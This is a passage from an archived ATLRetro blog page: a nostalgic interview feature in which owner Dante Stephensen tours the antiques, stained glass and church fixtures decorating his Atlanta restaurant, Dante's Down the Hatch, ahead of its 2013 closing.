

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atlretro.com/tag/barba-negra/
body_size: 17927
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Barba Negra &laquo;  ATLRetro</title>

<link rel="stylesheet" href="https://atlretro.com/wp-content/themes/magatheme/style.css" type="text/css" media="screen" />
<!--[if lt IE 7]><style type="text/css">
.sidebars li {display:inline-block;padding-top:1px;}
</style><![endif]-->
<link rel="stylesheet" href="https://atlretro.com/wp-content/themes/magatheme/css/superfish.css" id="jbgallery-css" type="text/css" />


<link rel="alternate" type="application/rss+xml" title="ATLRetro RSS Feed" href="https://atlretro.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="ATLRetro Atom Feed" href="https://atlretro.com/feed/atom/" />
<link rel="pingback" href="https://atlretro.com/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="ATLRetro &raquo; Barba Negra Tag Feed" href="https://atlretro.com/tag/barba-negra/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://atlretro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://atlretro.com/wp-json/wp/v2/tags/5805" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://atlretro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//atlretro.com/?wordfence_lh=1&hid=2490867F423CE68DFDFE88E942D5DFBD');
</script>    
    <!-- WP-Cufon Plugin 1.6.10 START  -->
    <script type="text/javascript" src="https://atlretro.com/wp-content/plugins/wp-cufon/js/cufon-yui.js"></script>
            
     
					<!-- WP-Cufon Fonts found  -->
					<script src="https://atlretro.com/wp-content/plugins/fonts/PykesPeakZero_400.font.js" type="text/javascript"></script>
					                
   
            
	 <!-- WP-Cufon Plugin Replacements --> 
	<script type="text/javascript">
        Cufon.set('fontFamily', 'PykesPeakZero').replace('.sidebars h3');
Cufon.set('fontFamily', 'PykesPeakZero').replace('.homecontent h2'); 
    </script>            
	<!-- WP-Cufon END  -->	
	<!-- Analytics by WP Statistics - https://wp-statistics.com -->

    <!-- START - Open Graph and Twitter Card Tags 3.3.9 -->
     <!-- Facebook Open Graph -->
      <meta property="og:locale" content="en_US"/>
      <meta property="og:site_name" content="ATLRetro"/>
      <meta property="og:title" content="Barba Negra"/>
      <meta property="og:url" content="https://atlretro.com/tag/barba-negra/"/>
      <meta property="og:type" content="article"/>
      <meta property="og:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
      <meta property="article:publisher" content="https://www.facebook.com/atlretro"/>
     <!-- Google+ / Schema.org -->
     <!-- Twitter Cards -->
      <meta name="twitter:title" content="Barba Negra"/>
      <meta name="twitter:url" content="https://atlretro.com/tag/barba-negra/"/>
      <meta name="twitter:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
      <meta name="twitter:card" content="summary_large_image"/>
      <meta name="twitter:site" content="@ATLRetro"/>
     <!-- SEO -->
     <!-- Misc. tags -->
     <!-- is_tag -->
    <!-- END - Open Graph and Twitter Card Tags 3.3.9 -->
        
    </head>
<body>


    <div id="header">
    	<div id="logo">
        <a href="https://atlretro.com/"><img src="https://atlretro.com/wp-content/themes/magatheme/images/AtlRetro-logo.png" width="320" height="200" alt="ATLRetro" border="0" /></a>
        <h1>ATLRetro</h1>
      </div>
      
      <div id="hside">
      	<h2>Your Guide to 20th Century Atlanta in the 21st Century</h2>
              </div>
    
      <div class="clr"></div>
    </div>
    <div id="navWrap">
			<div id="topNav" class="menu-topnav-container"><ul id="menu-topnav" class="sf-menu sf-js-enabled sf-shadow"><li id="menu-item-3000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3000"><a href="https://atlretro.com/">Home</a></li>
<li id="menu-item-2997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2997"><a href="https://atlretro.com/about/">About ATLRetro</a></li>
<li id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="https://atlretro.com/about-the-blogger/">About the Blogger</a></li>
<li id="menu-item-3306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3306"><a href="https://atlretro.com/category/thisweek/">Retro Archives</a>
<ul class="sub-menu">
	<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3292"><a href="https://atlretro.com/category/classic-couture-flashback-fashion/">Classic Couture &#038; Flashback Fashion</a></li>
	<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3293"><a href="https://atlretro.com/category/features/">Features</a></li>
	<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3294"><a href="https://atlretro.com/category/koolkat/">Kool Kat of the Week</a></li>
	<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3295"><a href="https://atlretro.com/category/metal-memories/">Metal Memories</a></li>
	<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3296"><a href="https://atlretro.com/category/really-retro/">Really Retro</a></li>
	<li id="menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3297"><a href="https://atlretro.com/category/retrohome/">Retro Home</a></li>
	<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3298"><a href="https://atlretro.com/category/retro-review/">Retro Review</a></li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3299"><a href="https://atlretro.com/category/shop-around/">Shop Around</a></li>
	<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3300"><a href="https://atlretro.com/category/thisweek/">This Week in ATLRetro</a></li>
	<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3301"><a href="https://atlretro.com/category/season/">Tis the Season To Be&#8230;</a></li>
	<li id="menu-item-3303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3303"><a href="https://atlretro.com/category/vintage-vacation/">Vintage Vacation</a></li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3304"><a href="https://atlretro.com/category/wednesday-happy-hour-supper-club/">Wednesday Happy Hour &#038; Supper Club</a></li>
	<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3305"><a href="https://atlretro.com/category/weekend-update/">Weekend Update</a></li>
</ul>
</li>
<li id="menu-item-2999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2999"><a href="https://atlretro.com/copyright-notice/">Copyright Notice</a></li>
</ul></div>    </div>
    <div class="clearfix"></div>
<div class="wrapper">    <div class="main">
            <div class="article">
            <h2><a href="https://atlretro.com/2012/12/19/dante/">Kool Kat of the Week: Dante Stephensen Takes Us Down the Hatch to Discover the Stories Behind the Iconic Atlanta Restaurant&#8217;s Interior Treasures</a></h2>
            Posted on: <strong>Dec 19th, 2012</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <div id="attachment_7412" style="width: 458px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2012/12/Dantes-Down-The-Hatch1.jpg"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-7412" class=" wp-image-7412  " title="Dante's Down The Hatch1" src="https://www.atlretro.com/wp-content/uploads/2012/12/Dantes-Down-The-Hatch1.jpg" alt="" width="448" height="365" srcset="https://atlretro.com/wp-content/uploads/2012/12/Dantes-Down-The-Hatch1.jpg 640w, https://atlretro.com/wp-content/uploads/2012/12/Dantes-Down-The-Hatch1-300x244.jpg 300w" sizes="(max-width: 448px) 100vw, 448px" /></a><p id="caption-attachment-7412" class="wp-caption-text">A broad view of the interior of Dante&#39;s Down the Hatch. Photo courtesy of Dante&#39;s.</p></div>
<p>All good things must come to an end, the old saying goes, so it was with a heavy heart that we learned that <strong><a href="https://www.dantesdownthehatch.com/" target="_blank">Dante&#8217;s Down the Hatch</a></strong> will be closing its doors at the end of July 2013. One can understand why owner <strong>Dante Stephensen</strong> would decide to finally sell the property&#8211;he&#8217;s had a 42-year run living his dream and surely it&#8217;s time to allow him a comfortable retirement. In fact, it seems amazing that located on such prime real estate, Dante&#8217;s lasted as long as it did; it even survived a fire. What we can be thankful for is that at least, unlike so many Atlanta iconic restaurants from <strong><a href="https://www.bluffton.edu/~sullivanm/atlanta/norrman/peters.html" target="_blank">The Mansion</a></strong> (also designed by Dante; building now owned by <strong><a href="https://www.scad.edu/experience/tour/?q=Ivy-Hall" target="_blank">SCAD</a></strong>) to <strong><a href="https://www.bizjournals.com/atlanta/stories/2009/06/01/daily46.html?page=all" target="_blank">Dailey&#8217;s</a></strong>, we have a chance to say good-bye.</p>
<p>I can remember the first time my dad took me to Dante&#8217;s as a child. How cool it was to step inside a coffin and descend even deeper into <strong><a href="https://www.underground-atlanta.com/" target="_blank">Underground Atlanta</a></strong>, the restaurant&#8217;s original location. Remember, that in the 1970s, Underground wasn&#8217;t an Epcotlike tiled shopping center. It was dark, lit only by gaslight, and one really felt transported into a bygone era of <strong><a href="https://cdm.sos.state.ga.us:2011/cdm/singleitem/collection/postcard/id/1591/rec/1661" target="_blank">turn-of-the-century arcade machines</a></strong>, an old soda counter which even served <strong><a href="https://en.wikipedia.org/wiki/Moxie" target="_blank">Moxie</a></strong>, general shops full of those marvelous striped hard stick candies in every flavor you could imagine, a <strong><a href="https://www.atlantatimemachine.com/downtown/wax_museum.htm" target="_blank">wax museum</a></strong> and a <strong><a href="https://www.atlantatimemachine.com/misc/mighty_mortier.htm" target="_blank">giant &#8220;Mighty Mortier&#8221; organ</a></strong> at the very end of the street. Its crown jewel was Dante&#8217;s, decorated to appear like a old sailing ship with a live jazz band performing and live crocodiles in the moat (you can see the graves of the original Throckmortons as you approach the current restaurant). Even the menu&#8211;fondue and cocktails in hurricane glasses&#8211;was all about sharing a true drinking and dining experience. It was the epitome of a &#8217;70s theme restaurant, yes, but owner Dante, who was sure to stop by your table (he still does!), ensured it was never tacky or kitschy like so many of today&#8217;s attractions.</p>
<div id="attachment_7411" style="width: 410px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2012/12/Dantes-Poop-Deck-web-size-photo1.jpg"><img decoding="async" aria-describedby="caption-attachment-7411" class="size-full wp-image-7411" title="Dante's - Poop Deck - web size photo1" src="https://www.atlretro.com/wp-content/uploads/2012/12/Dantes-Poop-Deck-web-size-photo1.jpg" alt="" width="400" height="300" srcset="https://atlretro.com/wp-content/uploads/2012/12/Dantes-Poop-Deck-web-size-photo1.jpg 400w, https://atlretro.com/wp-content/uploads/2012/12/Dantes-Poop-Deck-web-size-photo1-300x225.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /></a><p id="caption-attachment-7411" class="wp-caption-text">Photo courtesy of Dante&#39;s Down the Hatch.</p></div>
<p>In 1981, when crime forced the old Underground to close, Dante moved the Hatch north to Buckhead, which was quickly taking over the mantle of Atlanta&#8217;s fine restaurant hub from a pre-Olympics increasingly daytime-only downtown. The relocation offered him the opportunity to redesign the restaurant in a larger space and make it even more magical, including outdoor space for his antique car collection. While he did reopen the original Dante&#8217;s from 1989-99 when Underground underwent its more mall-like rebirth, the Buckhead restaurant became the flagship and a chance for Dante to be a perfectionist in creating a truly special dining experience.</p>
<p>A while back, Dante gave ATLRetro a private tour of some of the many artifacts that decorate the Hatch, including stories about why they appealed to him and, how he found them&#8211;many come from antique auctions in Commerce, California, in the early &#8217;80s. Sometimes the items trigger memories of his colorful life or observations on his passion for animals or the study of the world&#8217;s religions. I read a quote recently from author <strong><a href="https://theodoragoss.com/" target="_blank">Theodora Goss</a></strong> that some people have adventures and other people are adventures. Dante surely is the latter. We hope you&#8217;ll enjoy this candid journey with Dante Stephenson to nine special places around the Hatch and also visit and support this Atlanta landmark treasure as many times as you can before it closes.</p>
<div id="attachment_7416" style="width: 321px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2012/12/dante-stained-better-web.jpg"><img decoding="async" aria-describedby="caption-attachment-7416" class=" wp-image-7416" title="dante-stained-better-web" src="https://www.atlretro.com/wp-content/uploads/2012/12/dante-stained-better-web.jpg" alt="" width="311" height="286" srcset="https://atlretro.com/wp-content/uploads/2012/12/dante-stained-better-web.jpg 432w, https://atlretro.com/wp-content/uploads/2012/12/dante-stained-better-web-300x276.jpg 300w" sizes="(max-width: 311px) 100vw, 311px" /></a><p id="caption-attachment-7416" class="wp-caption-text">A stained glass window made of pieces from different eras. Photo credit: ATLRetro.com</p></div>
<p><strong>1) The Art of Stained Glass Windows and Feng Shui. </strong>&#8220;With all the bombing [in Europe in WWII], somebody was going around digging up scraps of glass. Take this piece that I just happened to buy. The person who picked up the pieces must have been an art historian because the eight pieces of glass that were placed into it come from different periods by different artists over about a 400-year period. I just thought it was interesting and had a very unique story. It would have been built overseas, probably in Britain because I picked it up at an auction in California in 1979 or ‘80 when I was buying the antiques for this place. I had drawn the plans, and I had a very talented builder. Very few builders could build something like this, so he was able to take the antiques and the structure and blend them together artistically. I mean, this place is feng shui all over the place, although at the time I didn’t know what the word meant.&#8221;</p>
<div id="attachment_7417" style="width: 310px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2012/12/dante-int-light-web.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-7417" class="size-medium wp-image-7417" title="dante-int-light-web" src="https://www.atlretro.com/wp-content/uploads/2012/12/dante-int-light-web-300x225.jpg" alt="" width="300" height="225" srcset="https://atlretro.com/wp-content/uploads/2012/12/dante-int-light-web-300x225.jpg 300w, https://atlretro.com/wp-content/uploads/2012/12/dante-int-light-web.jpg 432w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-7417" class="wp-caption-text">Dante&#39;s interior incorporates many elements from Church fixtures to vintage signs and stained glass. Photo credit: ATLRetro.com.</p></div>
<p><strong>2. Faith and Fondue.</strong> &#8220;There are two areas that I could cover in general. One is religion, and one is animals. I am a Biblical archaeologist. That’s a hobby of mine. My degrees are in archaeology, and I have grown to have a great interest in theology. In 2010, I was in Japan to satisfy another two hobbies—one is steam locomotives and I also visited some Shinto sites, which is one of the seven major religions of the world. The year before it was the Hindus and Sikhs in India, and before that the Buddhists in Tibet. In my quest to understand theology, I’m philosophically looking at all theologies. In the Hatch, I have artifacts from a number of different churches, primarily the Christian churches. I have a Lutheran pulpit behind me. I have a Presbyterian pulpit underneath one of the sails on the ship. I have Baptist pews, the red benches sitting over there. I have a Methodist communion rail up here. Those iron railings and banisters are all Church of England, which is our Episcopal church. On the lower deck, I have a Catholic confessional, and at the uppermost spot in the restaurant I have a Jewish Torah [guard-]rail.&#8221;</p>
<div id="attachment_7419" style="width: 312px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2012/12/dante-broom2-web.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-7419" class=" wp-image-7419 " title="dante-broom2-web" src="https://www.atlretro.com/wp-content/uploads/2012/12/dante-broom2-web.jpg" alt="" width="302" height="403" srcset="https://atlretro.com/wp-content/uploads/2012/12/dante-broom2-web.jpg 432w, https://atlretro.com/wp-content/uploads/2012/12/dante-broom2-web-225x300.jpg 225w" sizes="auto, (max-width: 302px) 100vw, 302px" /></a><p id="caption-attachment-7419" class="wp-caption-text">Owner Dante Stephensen and his broom of two personalities. Photo credit: ATLRetro.com.</p></div>
